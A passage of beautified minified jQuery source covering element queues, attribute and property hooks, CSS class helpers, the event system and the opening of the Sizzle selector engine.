            return this.each(function() {
                b.dequeue(this, e)
            })
        },
        delay: function(e, t) {
            return e = b.fx ? b.fx.speeds[e] || e : e, t = t || "fx", this.queue(t, function(t, n) {
                var r = setTimeout(t, e);
                n.stop = function() {
                    clearTimeout(r)
                }
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, n) {
            var r, i = 1,
                o = b.Deferred(),
                a = this,
                s = this.length,
                u = function() {
                    --i || o.resolveWith(a, [a])
                };
            "string" != typeof e && (n = e, e = t), e = e || "fx";
            while (s--) r = b._data(a[s], e + "queueHooks"), r && r.empty && (i++, r.empty.add(u));
            return u(), o.promise(n)
        }
    });
    var I, z, X = /[\t\r\n]/g,
        U = /\r/g,
        V = /^(?:input|select|textarea|button|object)$/i,
        Y = /^(?:a|area)$/i,
        J = /^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,
        G = /^(?:checked|selected)$/i,
        Q = b.support.getSetAttribute,
        K = b.support.input;
    b.fn.extend({
        attr: function(e, t) {
            return b.access(this, b.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                b.removeAttr(this, e)
            })
        },
        prop: function(e, t) {
            return b.access(this, b.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return e = b.propFix[e] || e, this.each(function() {
                try {
                    this[e] = t, delete this[e]
                } catch (n) {}
            })
        },
        addClass: function(e) {
            var t, n, r, i, o, a = 0,
                s = this.length,
                u = "string" == typeof e && e;
            if (b.isFunction(e)) return this.each(function(t) {
                b(this).addClass(e.call(this, t, this.className))
            });
            if (u)
                for (t = (e || "").match(w) || []; s > a; a++)
                    if (n = this[a], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(X, " ") : " ")) {
                        o = 0;
                        while (i = t[o++]) 0 > r.indexOf(" " + i + " ") && (r += i + " ");
                        n.className = b.trim(r)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, r, i, o, a = 0,
                s = this.length,
                u = 0 === arguments.length || "string" == typeof e && e;
            if (b.isFunction(e)) return this.each(function(t) {
                b(this).removeClass(e.call(this, t, this.className))
            });
            if (u)
                for (t = (e || "").match(w) || []; s > a; a++)
                    if (n = this[a], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(X, " ") : "")) {
                        o = 0;
                        while (i = t[o++])
                            while (r.indexOf(" " + i + " ") >= 0) r = r.replace(" " + i + " ", " ");
                        n.className = e ? b.trim(r) : ""
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e,
                r = "boolean" == typeof t;
            return b.isFunction(e) ? this.each(function(n) {
                b(this).toggleClass(e.call(this, n, this.className, t), t)
            }) : this.each(function() {
                if ("string" === n) {
                    var o, a = 0,
                        s = b(this),
                        u = t,
                        l = e.match(w) || [];
                    while (o = l[a++]) u = r ? u : !s.hasClass(o), s[u ? "addClass" : "removeClass"](o)
                } else(n === i || "boolean" === n) && (this.className && b._data(this, "__className__", this.className), this.className = this.className || e === !1 ? "" : b._data(this, "__className__") || "")
            })
        },
        hasClass: function(e) {
            var t = " " + e + " ",
                n = 0,
                r = this.length;
            for (; r > n; n++)
                if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(X, " ").indexOf(t) >= 0) return !0;
            return !1
        },
        val: function(e) {
            var n, r, i, o = this[0]; {
                if (arguments.length) return i = b.isFunction(e), this.each(function(n) {
                    var o, a = b(this);
                    1 === this.nodeType && (o = i ? e.call(this, n, a.val()) : e, null == o ? o = "" : "number" == typeof o ? o += "" : b.isArray(o) && (o = b.map(o, function(e) {
                        return null == e ? "" : e + ""
                    })), r = b.valHooks[this.type] || b.valHooks[this.nodeName.toLowerCase()], r && "set" in r && r.set(this, o, "value") !== t || (this.value = o))
                });
                if (o) return r = b.valHooks[o.type] || b.valHooks[o.nodeName.toLowerCase()], r && "get" in r && (n = r.get(o, "value")) !== t ? n : (n = o.value, "string" == typeof n ? n.replace(U, "") : null == n ? "" : n)
            }
        }
    }), b.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = e.attributes.value;
                    return !t || t.specified ? e.value : e.text
                }
            },
            select: {
                get: function(e) {
                    var t, n, r = e.options,
                        i = e.selectedIndex,
                        o = "select-one" === e.type || 0 > i,
                        a = o ? null : [],
                        s = o ? i + 1 : r.length,
                        u = 0 > i ? s : o ? i : 0;
                    for (; s > u; u++)
                        if (n = r[u], !(!n.selected && u !== i || (b.support.optDisabled ? n.disabled : null !== n.getAttribute("disabled")) || n.parentNode.disabled && b.nodeName(n.parentNode, "optgroup"))) {
                            if (t = b(n).val(), o) return t;
                            a.push(t)
                        }
                    return a
                },
                set: function(e, t) {
                    var n = b.makeArray(t);
                    return b(e).find("option").each(function() {
                        this.selected = b.inArray(b(this).val(), n) >= 0
                    }), n.length || (e.selectedIndex = -1), n
                }
            }
        },
        attr: function(e, n, r) {
            var o, a, s, u = e.nodeType;
            if (e && 3 !== u && 8 !== u && 2 !== u) return typeof e.getAttribute === i ? b.prop(e, n, r) : (a = 1 !== u || !b.isXMLDoc(e), a && (n = n.toLowerCase(), o = b.attrHooks[n] || (J.test(n) ? z : I)), r === t ? o && a && "get" in o && null !== (s = o.get(e, n)) ? s : (typeof e.getAttribute !== i && (s = e.getAttribute(n)), null == s ? t : s) : null !== r ? o && a && "set" in o && (s = o.set(e, r, n)) !== t ? s : (e.setAttribute(n, r + ""), r) : (b.removeAttr(e, n), t))
        },
        removeAttr: function(e, t) {
            var n, r, i = 0,
                o = t && t.match(w);
            if (o && 1 === e.nodeType)
                while (n = o[i++]) r = b.propFix[n] || n, J.test(n) ? !Q && G.test(n) ? e[b.camelCase("default-" + n)] = e[r] = !1 : e[r] = !1 : b.attr(e, n, ""), e.removeAttribute(Q ? n : r)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!b.support.radioValue && "radio" === t && b.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }
        },
        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        prop: function(e, n, r) {
            var i, o, a, s = e.nodeType;
            if (e && 3 !== s && 8 !== s && 2 !== s) return a = 1 !== s || !b.isXMLDoc(e), a && (n = b.propFix[n] || n, o = b.propHooks[n]), r !== t ? o && "set" in o && (i = o.set(e, r, n)) !== t ? i : e[n] = r : o && "get" in o && null !== (i = o.get(e, n)) ? i : e[n]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    var n = e.getAttributeNode("tabindex");
                    return n && n.specified ? parseInt(n.value, 10) : V.test(e.nodeName) || Y.test(e.nodeName) && e.href ? 0 : t
                }
            }
        }
    }), z = {
        get: function(e, n) {
            var r = b.prop(e, n),
                i = "boolean" == typeof r && e.getAttribute(n),
                o = "boolean" == typeof r ? K && Q ? null != i : G.test(n) ? e[b.camelCase("default-" + n)] : !!i : e.getAttributeNode(n);
            return o && o.value !== !1 ? n.toLowerCase() : t
        },
        set: function(e, t, n) {
            return t === !1 ? b.removeAttr(e, n) : K && Q || !G.test(n) ? e.setAttribute(!Q && b.propFix[n] || n, n) : e[b.camelCase("default-" + n)] = e[n] = !0, n
        }
    }, K && Q || (b.attrHooks.value = {
        get: function(e, n) {
            var r = e.getAttributeNode(n);
            return b.nodeName(e, "input") ? e.defaultValue : r && r.specified ? r.value : t
        },
        set: function(e, n, r) {
            return b.nodeName(e, "input") ? (e.defaultValue = n, t) : I && I.set(e, n, r)
        }
    }), Q || (I = b.valHooks.button = {
        get: function(e, n) {
            var r = e.getAttributeNode(n);
            return r && ("id" === n || "name" === n || "coords" === n ? "" !== r.value : r.specified) ? r.value : t
        },
        set: function(e, n, r) {
            var i = e.getAttributeNode(r);
            return i || e.setAttributeNode(i = e.ownerDocument.createAttribute(r)), i.value = n += "", "value" === r || n === e.getAttribute(r) ? n : t
        }
    }, b.attrHooks.contenteditable = {
        get: I.get,
        set: function(e, t, n) {
            I.set(e, "" === t ? !1 : t, n)
        }
    }, b.each(["width", "height"], function(e, n) {
        b.attrHooks[n] = b.extend(b.attrHooks[n], {
            set: function(e, r) {
                return "" === r ? (e.setAttribute(n, "auto"), r) : t
            }
        })
    })), b.support.hrefNormalized || (b.each(["href", "src", "width", "height"], function(e, n) {
        b.attrHooks[n] = b.extend(b.attrHooks[n], {
            get: function(e) {
                var r = e.getAttribute(n, 2);
                return null == r ? t : r
            }
        })
    }), b.each(["href", "src"], function(e, t) {
        b.propHooks[t] = {
            get: function(e) {
                return e.getAttribute(t, 4)
            }
        }
    })), b.support.style || (b.attrHooks.style = {
        get: function(e) {
            return e.style.cssText || t
        },
        set: function(e, t) {
            return e.style.cssText = t + ""
        }
    }), b.support.optSelected || (b.propHooks.selected = b.extend(b.propHooks.selected, {
        get: function(e) {
            var t = e.parentNode;
            return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
        }
    })), b.support.enctype || (b.propFix.enctype = "encoding"), b.support.checkOn || b.each(["radio", "checkbox"], function() {
        b.valHooks[this] = {
            get: function(e) {
                return null === e.getAttribute("value") ? "on" : e.value
            }
        }
    }), b.each(["radio", "checkbox"], function() {
        b.valHooks[this] = b.extend(b.valHooks[this], {
            set: function(e, n) {
                return b.isArray(n) ? e.checked = b.inArray(b(e).val(), n) >= 0 : t
            }
        })
    });
    var Z = /^(?:input|select|textarea)$/i,
        et = /^key/,
        tt = /^(?:mouse|contextmenu)|click/,
        nt = /^(?:focusinfocus|focusoutblur)$/,
        rt = /^([^.]*)(?:\.(.+)|)$/;

    function it() {
        return !0
    }

    function ot() {
        return !1
    }
    b.event = {
            global: {},
            add: function(e, n, r, o, a) {
                var s, u, l, c, p, f, d, h, g, m, y, v = b._data(e);
                if (v) {
                    r.handler && (c = r, r = c.handler, a = c.selector), r.guid || (r.guid = b.guid++), (u = v.events) || (u = v.events = {}), (f = v.handle) || (f = v.handle = function(e) {
                        return typeof b === i || e && b.event.triggered === e.type ? t : b.event.dispatch.apply(f.elem, arguments)
                    }, f.elem = e), n = (n || "").match(w) || [""], l = n.length;
                    while (l--) s = rt.exec(n[l]) || [], g = y = s[1], m = (s[2] || "").split(".").sort(), p = b.event.special[g] || {}, g = (a ? p.delegateType : p.bindType) || g, p = b.event.special[g] || {}, d = b.extend({
                        type: g,
                        origType: y,
                        data: o,
                        handler: r,
                        guid: r.guid,
                        selector: a,
                        needsContext: a && b.expr.match.needsContext.test(a),
                        namespace: m.join(".")
                    }, c), (h = u[g]) || (h = u[g] = [], h.delegateCount = 0, p.setup && p.setup.call(e, o, m, f) !== !1 || (e.addEventListener ? e.addEventListener(g, f, !1) : e.attachEvent && e.attachEvent("on" + g, f))), p.add && (p.add.call(e, d), d.handler.guid || (d.handler.guid = r.guid)), a ? h.splice(h.delegateCount++, 0, d) : h.push(d), b.event.global[g] = !0;
                    e = null
                }
            },
            remove: function(e, t, n, r, i) {
                var o, a, s, u, l, c, p, f, d, h, g, m = b.hasData(e) && b._data(e);
                if (m && (c = m.events)) {
                    t = (t || "").match(w) || [""], l = t.length;
                    while (l--)
                        if (s = rt.exec(t[l]) || [], d = g = s[1], h = (s[2] || "").split(".").sort(), d) {
                            p = b.event.special[d] || {}, d = (r ? p.delegateType : p.bindType) || d, f = c[d] || [], s = s[2] && RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), u = o = f.length;
                            while (o--) a = f[o], !i && g !== a.origType || n && n.guid !== a.guid || s && !s.test(a.namespace) || r && r !== a.selector && ("**" !== r || !a.selector) || (f.splice(o, 1), a.selector && f.delegateCount--, p.remove && p.remove.call(e, a));
                            u && !f.length && (p.teardown && p.teardown.call(e, h, m.handle) !== !1 || b.removeEvent(e, d, m.handle), delete c[d])
                        } else
                            for (d in c) b.event.remove(e, d + t[l], n, r, !0);
                    b.isEmptyObject(c) && (delete m.handle, b._removeData(e, "events"))
                }
            },
            trigger: function(n, r, i, a) {
                var s, u, l, c, p, f, d, h = [i || o],
                    g = y.call(n, "type") ? n.type : n,
                    m = y.call(n, "namespace") ? n.namespace.split(".") : [];
                if (l = f = i = i || o, 3 !== i.nodeType && 8 !== i.nodeType && !nt.test(g + b.event.triggered) && (g.indexOf(".") >= 0 && (m = g.split("."), g = m.shift(), m.sort()), u = 0 > g.indexOf(":") && "on" + g, n = n[b.expando] ? n : new b.Event(g, "object" == typeof n && n), n.isTrigger = !0, n.namespace = m.join("."), n.namespace_re = n.namespace ? RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, n.result = t, n.target || (n.target = i), r = null == r ? [n] : b.makeArray(r, [n]), p = b.event.special[g] || {}, a || !p.trigger || p.trigger.apply(i, r) !== !1)) {
                    if (!a && !p.noBubble && !b.isWindow(i)) {
                        for (c = p.delegateType || g, nt.test(c + g) || (l = l.parentNode); l; l = l.parentNode) h.push(l), f = l;
                        f === (i.ownerDocument || o) && h.push(f.defaultView || f.parentWindow || e)
                    }
                    d = 0;
                    while ((l = h[d++]) && !n.isPropagationStopped()) n.type = d > 1 ? c : p.bindType || g, s = (b._data(l, "events") || {})[n.type] && b._data(l, "handle"), s && s.apply(l, r), s = u && l[u], s && b.acceptData(l) && s.apply && s.apply(l, r) === !1 && n.preventDefault();
                    if (n.type = g, !(a || n.isDefaultPrevented() || p._default && p._default.apply(i.ownerDocument, r) !== !1 || "click" === g && b.nodeName(i, "a") || !b.acceptData(i) || !u || !i[g] || b.isWindow(i))) {
                        f = i[u], f && (i[u] = null), b.event.triggered = g;
                        try {
                            i[g]()
                        } catch (v) {}
                        b.event.triggered = t, f && (i[u] = f)
                    }
                    return n.result
                }
            },
            dispatch: function(e) {
                e = b.event.fix(e);
                var n, r, i, o, a, s = [],
                    u = h.call(arguments),
                    l = (b._data(this, "events") || {})[e.type] || [],
                    c = b.event.special[e.type] || {};
                if (u[0] = e, e.delegateTarget = this, !c.preDispatch || c.preDispatch.call(this, e) !== !1) {
                    s = b.event.handlers.call(this, e, l), n = 0;
                    while ((o = s[n++]) && !e.isPropagationStopped()) {
                        e.currentTarget = o.elem, a = 0;
                        while ((i = o.handlers[a++]) && !e.isImmediatePropagationStopped())(!e.namespace_re || e.namespace_re.test(i.namespace)) && (e.handleObj = i, e.data = i.data, r = ((b.event.special[i.origType] || {}).handle || i.handler).apply(o.elem, u), r !== t && (e.result = r) === !1 && (e.preventDefault(), e.stopPropagation()))
                    }
                    return c.postDispatch && c.postDispatch.call(this, e), e.result
                }
            },
            handlers: function(e, n) {
                var r, i, o, a, s = [],
                    u = n.delegateCount,
                    l = e.target;
                if (u && l.nodeType && (!e.button || "click" !== e.type))
                    for (; l != this; l = l.parentNode || this)
                        if (1 === l.nodeType && (l.disabled !== !0 || "click" !== e.type)) {
                            for (o = [], a = 0; u > a; a++) i = n[a], r = i.selector + " ", o[r] === t && (o[r] = i.needsContext ? b(r, this).index(l) >= 0 : b.find(r, this, null, [l]).length), o[r] && o.push(i);
                            o.length && s.push({
                                elem: l,
                                handlers: o
                            })
                        }
                return n.length > u && s.push({
                    elem: this,
                    handlers: n.slice(u)
                }), s
            },
            fix: function(e) {
                if (e[b.expando]) return e;
                var t, n, r, i = e.type,
                    a = e,
                    s = this.fixHooks[i];
                s || (this.fixHooks[i] = s = tt.test(i) ? this.mouseHooks : et.test(i) ? this.keyHooks : {}), r = s.props ? this.props.concat(s.props) : this.props, e = new b.Event(a), t = r.length;
                while (t--) n = r[t], e[n] = a[n];
                return e.target || (e.target = a.srcElement || o), 3 === e.target.nodeType && (e.target = e.target.parentNode), e.metaKey = !!e.metaKey, s.filter ? s.filter(e, a) : e
            },
            props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
            fixHooks: {},
            keyHooks: {
                props: "char charCode key keyCode".split(" "),
                filter: function(e, t) {
                    return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
                }
            },
            mouseHooks: {
                props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
                filter: function(e, n) {
                    var r, i, a, s = n.button,
                        u = n.fromElement;
                    return null == e.pageX && null != n.clientX && (i = e.target.ownerDocument || o, a = i.documentElement, r = i.body, e.pageX = n.clientX + (a && a.scrollLeft || r && r.scrollLeft || 0) - (a && a.clientLeft || r && r.clientLeft || 0), e.pageY = n.clientY + (a && a.scrollTop || r && r.scrollTop || 0) - (a && a.clientTop || r && r.clientTop || 0)), !e.relatedTarget && u && (e.relatedTarget = u === e.target ? n.toElement : u), e.which || s === t || (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0), e
                }
            },
            special: {
                load: {
                    noBubble: !0
                },
                click: {
                    trigger: function() {
                        return b.nodeName(this, "input") && "checkbox" === this.type && this.click ? (this.click(), !1) : t
                    }
                },
                focus: {
                    trigger: function() {
                        if (this !== o.activeElement && this.focus) try {
                            return this.focus(), !1
                        } catch (e) {}
                    },
                    delegateType: "focusin"
                },
                blur: {
                    trigger: function() {
                        return this === o.activeElement && this.blur ? (this.blur(), !1) : t
                    },
                    delegateType: "focusout"
                },
                beforeunload: {
                    postDispatch: function(e) {
                        e.result !== t && (e.originalEvent.returnValue = e.result)
                    }
                }
            },
            simulate: function(e, t, n, r) {
                var i = b.extend(new b.Event, n, {
                    type: e,
                    isSimulated: !0,
                    originalEvent: {}
                });
                r ? b.event.trigger(i, null, t) : b.event.dispatch.call(t, i), i.isDefaultPrevented() && n.preventDefault()
            }
        }, b.removeEvent = o.removeEventListener ? function(e, t, n) {
            e.removeEventListener && e.removeEventListener(t, n, !1)
        } : function(e, t, n) {
            var r = "on" + t;
            e.detachEvent && (typeof e[r] === i && (e[r] = null), e.detachEvent(r, n))
        }, b.Event = function(e, n) {
            return this instanceof b.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || e.returnValue === !1 || e.getPreventDefault && e.getPreventDefault() ? it : ot) : this.type = e, n && b.extend(this, n), this.timeStamp = e && e.timeStamp || b.now(), this[b.expando] = !0, t) : new b.Event(e, n)
        }, b.Event.prototype = {
            isDefaultPrevented: ot,
            isPropagationStopped: ot,
            isImmediatePropagationStopped: ot,
            preventDefault: function() {
                var e = this.originalEvent;
                this.isDefaultPrevented = it, e && (e.preventDefault ? e.preventDefault() : e.returnValue = !1)
            },
            stopPropagation: function() {
                var e = this.originalEvent;
                this.isPropagationStopped = it, e && (e.stopPropagation && e.stopPropagation(), e.cancelBubble = !0)
            },
            stopImmediatePropagation: function() {
                this.isImmediatePropagationStopped = it, this.stopPropagation()
            }
        }, b.each({
            mouseenter: "mouseover",
            mouseleave: "mouseout"
        }, function(e, t) {
            b.event.special[e] = {
                delegateType: t,
                bindType: t,
                handle: function(e) {
                    var n, r = this,
                        i = e.relatedTarget,
                        o = e.handleObj;
                    return (!i || i !== r && !b.contains(r, i)) && (e.type = o.origType, n = o.handler.apply(this, arguments), e.type = t), n
                }
            }
        }), b.support.submitBubbles || (b.event.special.submit = {
            setup: function() {
                return b.nodeName(this, "form") ? !1 : (b.event.add(this, "click._submit keypress._submit", function(e) {
                    var n = e.target,
                        r = b.nodeName(n, "input") || b.nodeName(n, "button") ? n.form : t;
                    r && !b._data(r, "submitBubbles") && (b.event.add(r, "submit._submit", function(e) {
                        e._submit_bubble = !0
                    }), b._data(r, "submitBubbles", !0))
                }), t)
            },
            postDispatch: function(e) {
                e._submit_bubble && (delete e._submit_bubble, this.parentNode && !e.isTrigger && b.event.simulate("submit", this.parentNode, e, !0))
            },
            teardown: function() {
                return b.nodeName(this, "form") ? !1 : (b.event.remove(this, "._submit"), t)
            }
        }), b.support.changeBubbles || (b.event.special.change = {
            setup: function() {
                return Z.test(this.nodeName) ? (("checkbox" === this.type || "radio" === this.type) && (b.event.add(this, "propertychange._change", function(e) {
                    "checked" === e.originalEvent.propertyName && (this._just_changed = !0)
                }), b.event.add(this, "click._change", function(e) {
                    this._just_changed && !e.isTrigger && (this._just_changed = !1), b.event.simulate("change", this, e, !0)
                })), !1) : (b.event.add(this, "beforeactivate._change", function(e) {
                    var t = e.target;
                    Z.test(t.nodeName) && !b._data(t, "changeBubbles") && (b.event.add(t, "change._change", function(e) {
                        !this.parentNode || e.isSimulated || e.isTrigger || b.event.simulate("change", this.parentNode, e, !0)
                    }), b._data(t, "changeBubbles", !0))
                }), t)
            },
            handle: function(e) {
                var n = e.target;
                return this !== n || e.isSimulated || e.isTrigger || "radio" !== n.type && "checkbox" !== n.type ? e.handleObj.handler.apply(this, arguments) : t
            },
            teardown: function() {
                return b.event.remove(this, "._change"), !Z.test(this.nodeName)
            }
        }), b.support.focusinBubbles || b.each({
            focus: "focusin",
            blur: "focusout"
        }, function(e, t) {
            var n = 0,
                r = function(e) {
                    b.event.simulate(t, e.target, b.event.fix(e), !0)
                };
            b.event.special[t] = {
                setup: function() {
                    0 === n++ && o.addEventListener(e, r, !0)
                },
                teardown: function() {
                    0 === --n && o.removeEventListener(e, r, !0)
                }
            }
        }), b.fn.extend({
            on: function(e, n, r, i, o) {
                var a, s;
                if ("object" == typeof e) {
                    "string" != typeof n && (r = r || n, n = t);
                    for (a in e) this.on(a, n, r, e[a], o);
                    return this
                }
                if (null == r && null == i ? (i = n, r = n = t) : null == i && ("string" == typeof n ? (i = r, r = t) : (i = r, r = n, n = t)), i === !1) i = ot;
                else if (!i) return this;
                return 1 === o && (s = i, i = function(e) {
                    return b().off(e), s.apply(this, arguments)
                }, i.guid = s.guid || (s.guid = b.guid++)), this.each(function() {
                    b.event.add(this, e, i, r, n)
                })
            },
            one: function(e, t, n, r) {
                return this.on(e, t, n, r, 1)
            },
            off: function(e, n, r) {
                var i, o;
                if (e && e.preventDefault && e.handleObj) return i = e.handleObj, b(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler), this;
                if ("object" == typeof e) {
                    for (o in e) this.off(o, n, e[o]);
                    return this
                }
                return (n === !1 || "function" == typeof n) && (r = n, n = t), r === !1 && (r = ot), this.each(function() {
                    b.event.remove(this, e, r, n)
                })
            },
            bind: function(e, t, n) {
                return this.on(e, null, t, n)
            },
            unbind: function(e, t) {
                return this.off(e, null, t)
            },
            delegate: function(e, t, n, r) {
                return this.on(t, e, n, r)
            },
            undelegate: function(e, t, n) {
                return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
            },
            trigger: function(e, t) {
                return this.each(function() {
                    b.event.trigger(e, t, this)
                })
            },
            triggerHandler: function(e, n) {
                var r = this[0];
                return r ? b.event.trigger(e, n, r, !0) : t
            }
        }),
        function(e, t) {
            var n, r, i, o, a, s, u, l, c, p, f, d, h, g, m, y, v, x = "sizzle" + -new Date,
                w = e.document,
                T = {},
                N = 0,
                C = 0,
                k = it(),
                E = it(),
                S = it(),
                A = typeof t,
                j = 1 << 31,
                D = [],
                L = D.pop,
                H = D.push,
                q = D.slice,
                M = D.indexOf || function(e) {
                    var t = 0,
                        n = this.length;
                    for (; n > t; t++)
                        if (this[t] === e) return t;
                    return -1
                },
                _ = "[\\x20\\t\\r\\n\\f]",
                F = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
                O = F.replace("w", "w#"),
                B = "([*^$|!~]?=)",
                P = "\\[" + _ + "*(" + F + ")" + _ + "*(?:" + B + _ + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + O + ")|)|)" + _ + "*\\]",
                R = ":(" + F + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + P.replace(3, 8) + ")*)|.*)\\)|)",
                W = RegExp("^" + _ + "+|((?:^|[^\\\\])(?:\\\\.)*)" + _ + "+$", "g"),
                $ = RegExp("^" + _ + "*," + _ + "*"),
                I = RegExp("^" + _ + "*([\\x20\\t\\r\\n\\f>+~])" + _ + "*"),
                z = RegExp(R),
                X = RegExp("^" + O + "$"),
                U = {
                    ID: RegExp("^#(" + F + ")"),
                    CLASS: RegExp("^\\.(" + F + ")"),
                    NAME: RegExp("^\\[name=['\"]?(" + F + ")['\"]?\\]"),
                    TAG: RegExp("^(" + F.replace("w", "w*") + ")"),
                    ATTR: RegExp("^" + P),
                    PSEUDO: RegExp("^" + R),
                    CHILD: RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + _ + "*(even|odd|(([+-]|)(\\d*)n|)" + _ + "*(?:([+-]|)" + _ + "*(\\d+)|))" + _ + "*\\)|)", "i"),
                    needsContext: RegExp("^" + _ + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + _ + "*((?:-\\d)?\\d*)" + _ + "*\\)|)(?=[^-]|$)", "i")
                },
                V = /[\x20\t\r\n\f]*[+~]/,
                Y = /^[^{]+\{\s*\[native code/,
                J = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                G = /^(?:input|select|textarea|button)$/i,
                Q = /^h\d$/i,
                K = /'|\\/g,
                Z = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,
                et = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,
                tt = function(e, t) {
                    var n = "0x" + t - 65536;
                    return n !== n ? t : 0 > n ? String.fromCharCode(n + 65536) : String.fromCharCode(55296 | n >> 10, 56320 | 1023 & n)
                };
            try {
                q.call(w.documentElement.childNodes, 0)[0].nodeType
            } catch (nt) {
                q = function(e) {
                    var t, n = [];
                    while (t = this[e++]) n.push(t);
                    return n
                }
            }

            function rt(e) {
                return Y.test(e + "")
            }

            function it() {
                var e, t = [];
                return e = function(n, r) {
                    return t.push(n += " ") > i.cacheLength && delete e[t.shift()], e[n] = r
                }
            }

            function ot(e) {
                return e[x] = !0, e
            }

            function at(e) {
                var t = p.createElement("div");
                try {
                    return e(t)
                } catch (n) {
                    return !1
                } finally {
                    t = null
                }
            }

            function st(e, t, n, r) {
                var i, o, a, s, u, l, f, g, m, v;
                if ((t ? t.ownerDocument || t : w) !== p && c(t), t = t || p, n = n || [], !e || "string" != typeof e) return n;
                if (1 !== (s = t.nodeType) && 9 !== s) return [];
                if (!d && !r) {
                    if (i = J.exec(e))
                        if (a = i[1]) {
                            if (9 === s) {
                                if (o = t.getElementById(a), !o || !o.parentNode) return n;
                                if (o.id === a) return n.push(o), n
                            } else if (t.ownerDocument && (o = t.ownerDocument.getElementById(a)) && y(t, o) && o.id === a) return n.push(o), n
                        } else {
                            if (i[2]) return H.apply(n, q.call(t.getElementsByTagName(e), 0)), n;
                            if ((a = i[3]) && T.getByClassName && t.getElementsByClassName) return H.apply(n, q.call(t.getElementsByClassName(a), 0)), n
                        }
                    if (T.qsa && !h.test(e)) {
                        if (f = !0, g = x, m = t, v = 9 === s && e, 1 === s && "object" !== t.nodeName.toLowerCase()) {
                            l = ft(e), (f = t.getAttribute("id")) ? g = f.replace(K, "\\$&") : t.setAttribute("id", g), g = "[id='" + g + "'] ", u = l.length;
                            while (u--) l[u] = g + dt(l[u]);
                            m = V.test(e) && t.parentNode || t, v = l.join(",")
                        }
                        if (v) try {
                            return H.apply(n, q.call(m.querySelectorAll(v), 0)), n
                        } catch (b) {} finally {
                            f || t.removeAttribute("id")
                        }
                    }
                }
                return wt(e.replace(W, "$1"), t, n, r)
            }
            a = st.isXML = function(e) {
                var t = e && (e.ownerDocument || e).documentElement;
                return t ? "HTML" !== t.nodeName : !1
            }, c = st.setDocument = function(e) {
                var n = e ? e.ownerDocument || e : w;
                return n !== p && 9 === n.nodeType && n.documentElement ? (p = n, f = n.documentElement, d = a(n), T.tagNameNoComments = at(function(e) {
                    return e.appendChild(n.createComment("")), !e.getElementsByTagName("*").length
                }), T.attributes = at(function(e) {
                    e.innerHTML = "<select></select>";
                    var t = typeof e.lastChild.getAttribute("multiple");
                    return "boolean" !== t && "string" !== t
                }), T.getByClassName = at(function(e) {
                    return e.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>", e.getElementsByClassName && e.getElementsByClassName("e").length ? (e.lastChild.className = "e", 2 === e.getElementsByClassName("e").length) : !1
                }), T.getByName = at(function(e) {
                    e.id = x + 0, e.innerHTML = "<a name='" + x + "'></a><div name='" + x + "'></div>", f.insertBefore(e, f.firstChild);
                    var t = n.getElementsByName && n.getElementsByName(x).length === 2 + n.getElementsByName(x + 0).length;
                    return T.getIdNotName = !n.getElementById(x), f.removeChild(e), t
                }), i.attrHandle = at(function(e) {
                    return e.innerHTML = "<a href='#'></a>", e.firstChild && typeof e.firstChild.getAttribute !== A && "#" === e.firstChild.getAttribute("href")
                }) ? {} : {
                    href: function(e) {
                        return e.getAttribute("href", 2)
                    },
                    type: function(e) {
                        return e.getAttribute("type")
                    }
                }, T.getIdNotName ? (i.find.ID = function(e, t) {
                    if (typeof t.getElementById !== A && !d) {
                        var n = t.getElementById(e);
                        return n && n.parentNode ? [n] : []
                    }
                }, i.filter.ID = function(e) {
                    var t = e.replace(et, tt);
                    return function(e) {
                        return e.getAttribute("id") === t
                    }
                }) : (i.find.ID = function(e, n) {
                    if (typeof n.getElementById !== A && !d) {
                        var r = n.getElementById(e);
                        return r ? r.id === e || typeof r.getAttributeNode !== A && r.getAttributeNode("id").value === e ? [r] : t : []
                    }
                }, i.filter.ID = function(e) {
                    var t = e.replace(et, tt);
                    return function(e) {
                        var n = typeof e.getAttributeNode !== A && e.getAttributeNode("id");
                        return n && n.value === t
                    }
